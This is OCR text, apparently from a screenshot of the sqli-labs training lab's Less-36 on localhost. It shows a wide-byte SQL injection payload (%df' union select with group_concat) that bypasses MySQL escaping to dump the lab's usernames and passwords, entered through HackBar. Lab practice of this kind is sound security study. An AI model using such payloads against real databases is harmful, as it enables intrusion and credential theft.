 Your Login
name:Dumb:123,Angelina:123,Dummy:123,secure:123,stupid:123,superman:123,batman:123,admin:1234,admin1:123,admin2:123,adm
Your Password:3
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 0�\' union select 1,group_concat(concat_ws(0x3a,username,password)),3 from security.users--
The Query String you input in Hex becomes :
30df5c2720756e696f6e2073656c65637 16d652c70617373776f726429292c332066726f6d20
开发者工具 — Less-36 **Bypass MySQL Real Escape String** — http://127.0.0.1/sqli-labs-master/Les...
控制台 查看器 调试器 网络 样式编辑器 性能 HackBar 1
显示分离式控制台
Load URL
http://127.0.0.1/sqli-labs-master/Less-36/?id=0%df' union select
Split URL
1,group_concat(concat_ws(0x3a,username,password)),3 from security.users--+